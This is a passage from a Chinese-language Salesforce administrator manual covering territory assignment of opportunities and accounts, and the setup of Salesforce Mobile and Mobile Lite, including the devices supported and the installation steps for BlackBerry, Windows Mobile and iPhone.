潜在客户所有人没有与客户共同的区域

业务机会不分配到任何区域 且潜在客户所有 人成为业务机会所有人。业务机会所有人无 法分配业务机会到任何区域。

#### 业务机会区域分配注意事项

- 以下操作不会更改业务机会的区域
	- 手动将业务机会的客户分配到区域
	- 更改业务机会所关联的客户
	- 在业务机会及其客户位于不同区域时因客户分配规则而更改客户的区域
	- 将业务机会转移给新所有人
- 当业务机会不自动分配到一个区域时 我们建议如果业务机会未在一天内手动分配到一个区域则通知用户。您可 [设置基于时间的工作流](#page-596-0)以通知用户未分配的业务机会。
- 从"回收站"恢复客户或业务机会会恢复区域分配 但不触发客户分配规则的评估。如果当记录在回收站中时更 改了客户分配规则 则当记录恢复后 记录的区域可能会与新规则不一致。
- 当业务机会从一个用户转移到另一个用户时 不管是单独转移还是一组转移 都不影响业务机会上的区域分配。但 是 如果业务机会分配到还不是业务机会区域中成员的用户 则作为区域的不活动成员添加该用户。
- 当从区域删除用户时 您可指定谁应接收其未处理的业务机会。而且 当用户从一个区域转移到另一个区域时 您可 指定用户应继续拥有哪些业务机会并选择其他业务机会的接收人。如果您不指定接收人
	- 如果父区域有预测经理 该预测经理将取得该用户的未处理业务机会的所有权。该预测经理还会分配到该区域 且不选中已在区域中启用。
	- 如果父区域没有预测经理 该用户将保留在该区域中 并取消选中已在区域中启用。

相关链接

[管理客户分配规则](#page-1593-0) [创建和编辑客户分配规则](#page-1597-0) [转换潜在客户](#page-1205-0)

## <span id="page-1602-0"></span>手动向区域中分配客户

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



作为创建并运行客户分配规则的替代方法 您还可以手动向区域中添加客户

- **1.** 在区域详细信息页上 单击"手动分配的客户"相关列表上的添加客户。
- **2.** 从下拉列表中选择一种视图 或单击创建新视图以构建新的自定义视图。请参阅[创建自定义列表视图](#page-1210-0)第页1209。
- **3.** 单击选择和取消选择以在"可用"区域和"选定"区域之间移动客户。此外 您还可以
	- 单击一个字母以查看对应于该字母的客户。
	- 单击所有以显示匹配当前视图条件的所有客户。
	- 单击选择显示的内容以将当前列表页上显示的所有客户移动到下面的"选定"区域中。
	- 单击取消选择显示的内容或取消全选以将客户从"选定"区域中移动到"可用"区域中。

**4.** 当"选定"区域中的客户包含您要手动添加到区域中的所有客户时 请单击分配。

备注**:**手动添加客户和运行客户分配规则是完全独立的。手动添加的客户始终位于区域中 除非您手动删除它 们。任何设置都不能阻止分配规则将客户添加到区域中。

相关链接 [显示和编辑区域](#page-1583-0)

## 查看手动分配客户列表

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



手动分配客户列表页显示已分配到选定区域的客户列表。通过该页可以查看客户的详细信息、从区域删除客户并访 问其他相关信息。

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。
- 单击某个客户名以查看该客户的详细信息。
- 单击客户名称旁的删除以从区域删除客户。

相关链接

[什么是区域管理](#page-1578-0) [管理区域中的用户](#page-1589-0)

## **Salesforce Mobile**

## <span id="page-1604-1"></span>什么是 **Salesforce Mobile**

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition

使用 Salesforce Mobile 可使您的移动组根据需要随时随地直接通过移动设备 如 BlackBerry ®、Treo™、iPhone™ 或 Windows Mobile® 获取最新数据 从而帮助他们获得成功。通过使用 Salesforce Mobile 可在重要客户致电、发送电子 邮件或约定之后立即提示现场专业人员将信息直接记录到 Salesforce 或 Force.com AppExchange 应用程序中 这样重 要信息就几乎实现了实时记录。

Salesforce Mobile 是 Salesforce 的一种功能 使用户能通过运行移动客户端应用程序的移动设备访问他们的 Salesforce 数据。Salesforce Mobile客户端应用程序通过无线网络与Salesforce交换数据 并将用户数据的一个本地副本保存到它 在移动设备上的数据库中。当无线连接不可用时 用户可以编辑其Salesforce记录的本地副本 并可以在无线连接可用 时传输这些更改。

要将 Salesforce Mobile 部署到您的组织 首先创建一个或多个移动配置。移动配置确定 Salesforce 向用户移动设备传 输的数据 以及哪些用户的移动设备接收该数据。组织可以创建多个移动配置 以同时满足不同类型的移动用户的需 求。例如 一个移动配置可能是向销售分部发送潜在客户和业务机会信息 而另一个移动配置是将个案发送给客户支 持代表。有关详细信息 请参[阅管理移动配置](#page-1610-0) 第 页 1609。

在将用户添加到移动配置后 可向他们发送批量电子邮件 其中包含一个链接 可在其移动设备上安装正确的移动客户 端应用程序。客户端应用程序安装完成后 用户可以使用客户端界面轻松向 Salesforce 注册其设备。管理员可查看有 关已注册的设备的信息并管理移动用户。有关详细信息 请参[阅管理移动设备](#page-1629-0) 第 页 1628。

对于每个使用移动设备访问 Salesforce 的用户 需要一个单独的 Salesforce Mobile 许可证。对于使用 Unlimited Edition 和 Developer Edition 的组织 salesforce.com 为每个 Salesforce 许可证提供一个移动许可证。使用 Professional Edition 或 Enterprise Edition 的组织必须单独购买移动许可证。要向组织内的用户分配 Salesforce Mobile 许可证 请在编辑用 户个人信息时选中移动用户复选框。有关详细信息 请参阅[编辑用户](#page-105-0) 第 页 104。

对于没有移动许可证的 Professional Edition、Enterprise Edition、Unlimited Edition 或 Developer Edition 用户 Salesforce 提供 [Mobile Lite](#page-1604-0) 它是 Salesforce Mobile 的免费限制版本。

<span id="page-1604-0"></span>

备注**:** iPhone 和 BlackBerry 移动客户端应用程序有英语、日语、法语、德语和西班牙语五种版本。Windows Mobile 客户端应用程序有英语和日语两种版本。请与 salesforce.com 联系 以便为您的组织启用 Salesforce Mobile 功能。

# 什么是 **Mobile Lite**

适用于 **Enterprise** Edition、**Professional** Edition、**Unlimited** Edition 和 **Developer** Edition

Mobile Lite 是可供没有移动许可证的 Enterprise Edition 和 Professional Edition 用户免费使用的 Salesforce Mobile 限 制版本。Mobile Lite 不包括移动客户端应用程序的完整版本即 Salesforce Mobile 的所有功能。Mobile Lite 用户可查 看客户、资产、联系人、潜在客户、业务机会、事件、任务、个案、解决方案和仪表板。虽然对 Mobile Lite 中的 多数标准对象禁用了创建、编辑和删除记录的功能 但用户可创建、编辑和删除活动。

Mobile Lite 用户在从[支持的移动设备激](#page-1605-0)活其 Salesforce 账户时 将被自动分配到默认移动配置。移动配置决定发送给 每个移动用户的数据。管理员不能查看或编辑[默认移动配置](#page-1611-0)。

您可通过[编辑您的移动设置](#page-1636-0)为贵组织启用 Mobile Lite。



备注**:** Mobile Lite 不支持合作伙伴入口网站用户。

相关链接

什么是 [Salesforce Mobile](#page-1604-1)  [管理移动设备](#page-1629-0)

### <span id="page-1605-0"></span>**Salesforce Mobile** 支持的设备

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition

Salesforce Mobile 可在 BlackBerry、iPhone 和 Windows Mobile 操作系统上运行。Salesforce Mobile 几乎受所有无线 电话公司的支持 如果设备能够与 Internet 建立数据连接 则它通常可运行移动应用程序。最新发布的移动设备可能不 能立即得到支持 因为每个设备都要经过官方认证和质量保证过程。要了解支持设备的最新信息 请联系salesforce.com。 下面是每个平台的支持设备的列表。

#### **BlackBerry** 智能手机

Salesforce Mobile 可在 BlackBerry 操作系统版本 4.2 到 4.7 上运行。升级至最新版本的 BlackBerry 操作系统可提高设 备性能。在设备上最少需要使用 2 至 3 MB 的可用内存。在这些 BlackBerry 智能电话上支持移动客户端应用程序

- BlackBerry 8100 系列 (Pearl)
- BlackBerry 8300 系列 (Curve)
- BlackBerry 8700 系列
- BlackBerry 8800 系列
- BlackBerry 8900 系列 (Javelin)
- BlackBerry 9000 系列 (Bold)
- BlackBerry 9500 系列 (Storm)



备注**:**

- 虽然 Salesforce 支持 BlackBerry Storm 但未针对触摸屏界面优化某些 Salesforce Mobile 功能。已针对 BlackBerry 操作系统版本 4.7.0.87 测试了 Salesforce Mobile 功能。
- 从 09 年冬季开始 Salesforce 将不再官方支持 BlackBerry 8700 系列 但移动应用程序可以继续在这些设 备型号上运行。

#### **Windows Mobile** 手机

Salesforce Mobile 要求 Windows Mobile 6 Professional 或 Windows Mobile 6 Standard。Windows Mobile 6 Professional 设备具有触摸屏界面 而 Windows Mobile 6 Standard 设备不具有触摸屏界面。Windows Mobile 5 Pocket PC 用户应联 系其电话公司将软件升级到 Windows Mobile 6 Professional。在设备上最少需要使用 5 MB 的可用内存。

在以下 Windows Mobile 6 Professional 设备上支持移动客户端应用程序

- AT&T Tilt
- PPC6800 (HTC Mogul)

在以下 Windows Mobile 6 Standard 设备上支持移动客户端应用程序

- MOTO Q 9
- BlackJack II

Salesforce Mobile 可能在此处未列出的 Windows Mobile 设备上运行。要验证兼容性 在购买任何移动许可证之前 请 联系您的客户主管索取免费试用许可证。

#### **iPhones**

Salesforce Mobile 需要在 iTunes 上可用的最新 iPhone 操作系统。如果在主页上提供"应用程序商店"图标 可使用 设备上的 Salesforce Mobile。安装移动客户端应用程序前 确保设备的可用内存至少为 10 MB。在这些设备上支持移 动客户端应用程序

- iPhone
- iPhone 3G
- iPod Touch

备注**:** 使用 iPhone 产品的 Salesforce Mobile 会有某些限制

- 第三方 包括但不限于 Apple Inc. 和您的网络连接提供商 可能随时限制、中断或阻止 iPhone 和 iPod 触摸 设备使用 Salesforce Mobile 或从 iPhone 或 iPod 触摸设备删除 Salesforce Mobile 软件 或在客户无权索取退 款或从该第三方或 salesforce.com 索取任何其他补偿的情况下要求 salesforce.com 进行上述任一操作。
- 服务等级协议不适用于 iPhone 产品的 Salesforce Mobile。其他限制在 iPhone Salesforce Mobile 的《订单补 充条款》中进行说明 要求用户在下载或安装 iPhone 产品的 Salesforce Mobile 时接受上述《条款》。

## 安装 **Salesforce Mobile**

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition

您可以在任何[支持的](#page-1605-0) BlackBerry 智能手机、Windows Mobile 设备或 iPhone 上安装移动应用程序。在将您分配到一 个移动配置后 您的Salesforce管理员将通知您可以开始使用移动应用程序。如果您的管理员没有设置移动配置 仍可 下载并使用 Salesforce Mobile。请参[阅零管理移动部署](#page-1609-0)。

相关链接

什么是 [Salesforce Mobile](#page-1604-1) 

### **BlackBerry** 安装

在 BlackBerry 智能手机上安装 Salesforce Mobile 有两种方法。您可通过网页或 BlackBerry App World 下载该应用程 序。要通过网页在 BlackBerry 智能手机上安装移动客户端应用程序

- **1.** 打开 Web 浏览器并导航到以下 URL http://mobile.salesforce.com/setup。如果您从 Salesforce 管理员处 收到 Salesforce Mobile 电子邮件消息 您也可以单击消息中的下载链接。
- **2.** 突出显示单击这里下载客户端链接并从菜单中选择获取链接。
- **3.** 单击下载来下载此应用程序。如果提示替换此客户端应用程序的旧版本 单击是。
- **4.** 单击重新启动重新启动您的设备。
- **5.** 当提示允许 HTTP 连接时 选中 tp.mobile.salesforce.com 复选框。向下滚动并单击允许此连接。
- **6.** 单击在您的设备主页或应用程序文件夹中的 Salesforce Mobile 图标。在更新款的电话上 此图标可能在"下载" 文件夹中。
- **7.** 阅读许可协议并单击我接受。

显示"激活"页面。

**8.** 输入您的 Salesforce 用户名和密码。

由于许多密码包括在此设备上很难输入的某些特殊字符 因此默认情况下选中显示密码复选框。要保护您的密码 请取消选中此选项。将您输入的每个字符显示为星号。

**9.** 打开此菜单并选择激活以验证您的 Salesforce 帐号并在设备上激活移动应用程序。

在Salesforce确认了您的用户名和密码后 将下载数据 图标将闪烁以显示活动。首次下载数据可能会持续几分钟。 此数据的未来更新将在后台自动进行。

要通过 BlackBerry App World 在 BlackBerry 智能手机上安装移动客户端应用程序

**1.** 单击 BlackBerry App World 图标。

如果该图标在您的设备上不可用 您需要下载 [BlackBerry App World](http://www.blackberry.com/appworld/download)。App World 无法在所有 BlackBerry 智能手机 上运行 所以在您的设备上安装 BlackBerry App World 之前请查看 Research in Motion 的系统要求。

- **2.** 单击"搜索"图标。
- **3.** 在搜索字段键入 salesforce 然后单击跟踪球。
- **4.** 在搜索结果中单击 **Salesforce Mobile**。
- **5.** 单击下载。
- **6.** 安装完成之后 单击消息窗口中的确定。
- **7.** 提示是否允许 Salesforce Mobile 访问手机时 单击允许。
- **8.** 提示是否允许应用程序访问 tp.mobile.salesforce.com 时 单击是。
- **9.** 关闭 BlackBerry App World。
- 10. 单击在您的设备主页或应用程序文件夹中的 Salesforce Mobile 图标。在更新款的电话上 此图标可能在"下载" 文件夹中。
- **11.** 阅读许可协议并单击我接受。

出现 Salesforce Mobile 激活页。

**12.** 输入您的 Salesforce 用户名和密码。

由于许多密码包括在此设备上很难输入的某些特殊字符 因此默认情况下选中显示密码复选框。要保护您的密码 请取消选中此选项。将您输入的每个字符显示为星号。

**13.** 打开此菜单并选择激活 以验证您的 Salesforce 帐号并在设备上激活 Salesforce Mobile。

在Salesforce确认了您的用户名和密码后 将下载数据 图标将闪烁以显示活动。首次下载数据可能会持续几分钟。 将自动进行对数据的未来更新。

### **Windows Mobile** 安装

要在 Windows Mobile 设备上安装移动客户端应用程序

- **1.** 在 Outlook Mobile 中 打开您的Salesforce管理员发送的电子邮件消息。如果您没有收到包括安装程序链接的电子 邮件 请打开 Internet Explorer 并导航到以下 URL http://mobile.salesforce.com/setup。
- **2.** 单击设备上电子邮件中的链接以打开安装程序网页。您的设备必须已经连接到网络才能打开电子邮件消息中的 链接。



备注**:** Windows Mobile 的安装过程要求您使用 Internet Explorer 作为浏览器。

**3.** 下载此安装程序。

如果您的电话有触摸屏

- **a.** 点击单击这里下载 **loader**链接。
- **b.** 确认已在"下载"对话框中选中下载后打开文件复选框。
- **c.** 选择是。

如果您的电话没有触摸屏

- **a.** 选择下载 然后选择是。
- **b.** 下载应用程序后 选择完成。
- **4.** 返回到手机主页。从"开始"菜单的已安装程序列表中选择 Salesforce Mobile。
- **5.** 阅读许可协议并选择我接受。
- **6.** 输入您的 Salesforce 用户名和密码。
- **7.** 选择激活以验证您的 Salesforce 帐号并在设备上激活移动应用程序。

在 Salesforce 确认了您的用户名和密码后 将下载数据 同时图标跳动以显示活动。首次下载数据可能会持续几分 钟。将自动进行对数据的未来更新。

**8.** 在将您的记录下载到设备后 会出现登录屏幕。移动应用程序记住您的用户名 并只提示您输入密码。输入密码并 选择登录。

### **iPhone** 安装

要在 iPhone 或 iPod touch 中安装移动客户端应用程序

**1.** 从您的 iPhone 或 iPod touch 主屏幕 点击"App Store"图标。

- **2.** 点击搜索。
- **3.** 点击搜索字段打开键盘。输入 salesforce。
- **4.** 点击搜索结果列表中的 Salesforce Mobile。
- **5.** 点击 Salesforce Mobile 查看有关此应用程序的信息。
- **6.** 点击 免费 然后点击安装。



备注**:** 您可以免费从"App Store"下载此应用程序。具有移动许可证的 Enterprise Edition 、Professional Edition 、Unlimited Edition 和 Developer Edition 用户可运行 Salesforce Mobile 移动应用程序的完整版本 。 没有移动许可证的用户可运行 [Mobile Lite](#page-1604-0)  移动应用程序的免费限制版本 。

**7.** 输入您的"iTunes Store"账户和密码并点击确定。

在您开始下载移动应用程序后 其图标将出现在您的主屏幕上并显示下载和安装状态。

- **8.** 在您的设备上首次启动移动应用程序时 您必须登录并下载数据以激活您的Salesforce帐号。请确认您的手机是否 已连接到网络。为了获得更高性能和可靠性 请在激活移动应用程序时使用 Wi-Fi 网络而不是蜂窝网络。
- **9.** 点击主屏幕上的 Salesforce 图标。
- **10.** 点击我接受。
- **11.** 在激活屏幕上 输入您的 Salesforce 用户名和密码。点击完成关闭键盘。
- **12.** 点击激活。



小心**:** 不要关闭窗口或锁住设备。如果应用程序关闭 则 iPhone 操作系统会让应用程序停止运行 导致激活 失败。

<span id="page-1609-0"></span>**13.** 在 Salesforce 接受您的用户名和密码后 应用程序将打开并下载您的记录。

零管理移动部署

如果为您分配了移动许可证 但您的管理员尚未设置您[的移动配置](#page-1610-0) 则可使[用默认移动配置](#page-1611-0)注册 Salesforce Mobile。默 认配置会自动将您最近在 Salesforce 中访问的记录同步到您的移动设备上。您还可以从 Salesforce 搜索和下载您的设 备在本地不可用的任何记录。在使用默认配置激活移动应用程序之前

- [检查您的个人设置](#page-38-0) 以查看是否为用户帐户分配了移动许可证。如果选中了移动用户复选框 但移动配置字段为空 则可使用默认移动配置激活 Salesforce Mobile。
- [验证以确保您的设备受支持](#page-1605-0)并可运行移动客户端应用程序。
- 安装客户端应用程序。

### <span id="page-1610-0"></span>管理移动配置

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后可用于 **Professional** Edition 和 **Enterprise** Edition



要将 Salesforce Mobile 部署到您的组织 首先创建一个或多个移动配置。移动配置是确定 Salesforce 向用户移动设备 传输数据以及哪些用户的移动设备接收该数据的参数集。组织可以创建多个移动配置 以同时满足不同类型的移动用 户的需求。例如 一个移动配置可能是向销售分部发送潜在客户和业务机会信息 而另一个移动配置是将个案发送给 客户支持代表。

管理员应注意 为 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织提[供默认移动](#page-1611-0) [配置](#page-1611-0)。管理员不能查看或编辑默认配置。

要管理 Salesforce Mobile 移动配置 请单击设置 ➤ 移动管理 ➤ 移动配置。

- [要定义移动配置](#page-1612-0) 请单击新建移动配置。
- [要为移动配置定义数据集](#page-1614-0) 请单击该移动配置的名称 然后在"数据集"相关列表中单击编辑。
- [要更改移动对象的属性](#page-1620-0) 请单击移动配置的名称 然后单击"移动对象属性"相关列表中对象名称旁边的编辑。
- [要自定义移动配置选项卡](#page-1623-0) 请单击该移动配置的名称 然后在"移动选项卡"相关列表中单击编辑。
- [要为移动配置创建自定义视图](#page-1621-0) 请单击该移动配置的名称 然后在"移动视图"相关列表中单击编辑。
- 要更改移动配置 请单击编辑。
- 要删除移动配置 请单击删除。
- 要查看某个移动配置的详细信息 请单击其名称。
- 要复制移动配置 请选择想要复制的移动配置 然后单击复制。
- 要启用移动配置 请单击要启用的移动配置旁边的编辑 然后选择已启用并单击保存。取消选择已启用将禁用该移 动配置。



备注**:** 在创建移动配置并定义数据集后 [发送批量电子邮件至](#page-1629-1)移动用户 说明如何注册其移动设备。注册过程 将在 Salesforce 中创建设备记录 允许您管理组织的移动设备。

相关链接 什么是 [Salesforce Mobile](#page-1604-1)  [向移动用户发送电子邮件](#page-1629-1) [管理移动设备](#page-1629-0) [查看移动设备信息](#page-1630-0) [设置移动会话超时值](#page-1632-0) [擦除移动数据](#page-1633-0)

### <span id="page-1611-0"></span>关于默认移动配置

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

[移动配置](#page-1610-0)是一组参数 用以确定 Salesforce 向用户移动设备传输的数据以及哪些用户的移动设备可接收该数据。为 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织提供默认移动配置。管理员不 能查看或编辑默认移动配置。

### 默认移动配置有两个目的

• 它允许具有已分配移动许可证的用户安装和激活 Salesforce Mobile 即使其管理员尚未将其分配到移动配置。



小心**:** 要防止用户在您准备在组织中部署移动之前在其移动设备上启用 Salesforce 可通过编辑[用户记录并](#page-40-0) 取消选中移动用户复选框从用户客户删除移动许可证。

• 它允许不具有已分配移动许可证的用户安装和激活 Mobile Lite Salesforce Mobile 的免费版本 。要防止用户在其 移动设备上激活 Mobile Lite 可通过[编辑您的移动设置对](#page-1636-0)您的组织禁用 Mobile Lite。

默认配置可移动以下对象

- 客户
- 资产
- 个案
- 联系人
- 仪表板
- 事件
- 潜在客户
- 业务机会
- 报表
- 解决方案
- 任务



- 备注**:** 请注意以下事项
- Mobile Lite 用户可创建、编辑和删除活动 但其只能查看默认移动配置中的其他类型的记 录。
- 资产在移动应用程序中不能用作选项卡。资产显示为客户、个案和联系人的相关列表。
- 仪表板在 Windows Mobile 客户端应用程序中不可用。

默认配置自动同步用户最近在 Salesforce 中访问的记录。用户可搜索不自动同步的记录 一旦用户下载记录 该记录即 永久成为数据集的一部分。

## <span id="page-1612-0"></span>创建移动配置

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition



<span id="page-1612-3"></span><span id="page-1612-2"></span><span id="page-1612-1"></span>创建移动配置

- <span id="page-1612-4"></span>**1.** 启用 [Salesforce](#page-1612-1) 移动用户
- <span id="page-1612-5"></span>**2.** [输入基本信息](#page-1612-2)
- **3.** [分配用户和简档](#page-1612-3)
- **4.** [设置总数据大小极限](#page-1612-4)
- **5.** [完成移动配置](#page-1612-5)



备注**:** 如果您的组织已启用了 [Mobile Lite](#page-1604-0) 您无需创建任何移动配置。当 Mobile Lite 用户从移动设备激活其 Salesforce 账户时 将被分配[到默认移动配置](#page-1611-0)。

### 启用 **Salesforce** 移动用户

在创建移动配置之前 请规划好您要分配给每个配置的简档和用户。每个移动配置仅影响分配给该配置的用户的移动 设备。未分配移动配置的用户无法从移动设备访问 Salesforce。

您可以将单个用户和简档分配给每个移动配置。如果您将简档分配给某个移动配置 该移动配置会应用于所有具有此 简档的 Salesforce 移动用户 除非已将某特定用户分配给其他移动配置。



提示**:** 为了便于管理 我们建议您为简档分配移动配置 但是您可能会遇到需要将配置直接分配给单个用户的 情况。

对于您要分配给移动配置的每个用户

**1.** 编辑此用户的记录。有关信息 请参阅[编辑用户](#page-105-0) 第 页 104。

**2.** 选中移动用户复选框。要在移动设备上使用 Salesforce 用户必须选中此复选框。对于 Unlimited Edition 用户 此复 选框已默认启用。要防止用户在您准备在组织中部署移动之前在其移动设备上启用Salesforce 请对所有用户禁用 该复选框。

如果您对已分配给某移动配置的用户取消选中此复选框 Salesforce 会将该用户从此移动配置中删除。

对于为移动用户分配的每个自定义简档 编辑简档以包含已启用 API 权限。有关说明 请参阅[创建和编辑简档](#page-118-0) 第 页 117。移动用户需要对 API 的访问权限 以便其无线设备能够与 Salesforce 进行通信。已启用 API 权限在标准简档中 默认启用。

输入基本信息

- 1. 单击设置 ▶ 移动管理 ▶ 移动配置以访问移动配置列表页。
- **2.** 单击新建移动配置。
- **3.** 输入移动配置的名称。
- **4.** 如果您想在创建移动配置后立即启用它 请选中启用复选框。在您选中此复选框之前 移动配置无法运作。

如果您禁用某个有效移动配置 Salesforce会最多保存一个星期的来自已分配给该移动配置的用户的设备的所有请 求。如果您重新启用该移动配置 Salesforce 会以接收顺序执行那些请求。

- **5.** 还可以选择输入移动配置的描述。
- **6.** 也可以选择使最近项目变为移动复选框以将 Salesforce 中最近使用的记录标记用于设备同步。

选择该选项可以确保分配给该配置的移动用户不必搜索和下载他们在Salesforce网站上最近访问过的项目 即使那 些记录不满[足配置的筛选条件。](#page-1614-0)只有属于移动对象的记录可以被标记用于设备同步 例如 如果您不使配置中的客 户对象变为移动 分配给该配置的用户将无法在其设备上自动接收最近的客户。

**7.** 如果您选择使最近项目变为移动复选框 请从最近项目的最大数量下拉列表中选择一个值。如果您的用户在其移动 设备上具有最少的可用空间 则设置一个较小数值。

分配用户和简档

要将用户和简档分配给移动配置 请执行以下操作

- **1.** 从"搜索"下拉列表中选择要添加的成员类型 用户或简档。如果您未启用所有用户记录上的移动用户复选框 或 已将所有用户分配给某个移动配置 则此下拉列表不可用 在这种情况下 您只能将简档分配给此移动配置。
- **2.** 如果您没有立即看到要添加的成员 请在搜索框中输入关键字 并单击查找。
- **3.** 从可用成员框中选择用户和简档 然后单击添加箭头将所选用户和简档添加到该移动配置中。

您仅可以将每个用户和简档分配给一个移动配置。

可用成员框仅显示已启用移动用户复选框的用户。

<span id="page-1613-0"></span>**4.** 如果已分配的成员框中有您不想分配给此移动配置的用户或简档 请选中那些用户并单击删除箭头。

设置总数据大小极限

不同类型的移动设备提供的内存容量有所不同 并且某些设备在所有闪存都被占用的情况下会出现严重问题。为了避 免移动设备过载 也可以选择为每个移动配置指定总数据大小极限。总数据大小极限可以防止 Salesforce 向已分配给 移动配置的用户的移动设备发送太多数据。

小心**:** 从有效移动配置中删除用户会删除用户移动设备上与 Salesforce 相关的数据 但是不会删除客户端应 用程序。

要设置总数据大小极限 请使用如果数据大小超过极限□请勿同步下拉列表来指定内存总量 此内存总量在已分配给此移 动配置的用户的移动设备上是一致可用的。如果所有数据集所结合的大小超过此极限 则分配给此简档的用户会在其 移动设备上接收到错误消息 并且 Salesforce 不会同步此移动配置中的任何数据集。[测试移动配置以](#page-1618-0)确保数据集没有 超过总数据大小极限。



提示**:** 要减小您的数据大小 请执行以下一个或多个操作

#### • 删除数据集。

- 减小您的数据集范围。
- 限定您的数据集筛选条件。

完成移动配置

完成后 单击保存。请注意 在选中启用复选框之前 您的移动配置是无效的。

接下来 为此移动配[置定义数据集](#page-1614-0) 以确定此移动配置的成员在其移动设备上接收的数据 [并测试配置](#page-1618-0) 以验证不会超过 用户设备的数据大小极限。

在创建移动配置并定义数据集后 [发送批量电子邮件](#page-1629-1)至移动用户 说明如何注册其移动设备。注册过程将在 Salesforce 中创建设备记录 允许您管理组织的移动设备。

相关链接

什么是 [Salesforce Mobile](#page-1604-1)  [管理移动配置](#page-1610-0) [向移动用户发送电子邮件](#page-1629-1) [管理移动设备](#page-1629-0)

<span id="page-1614-0"></span>

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition

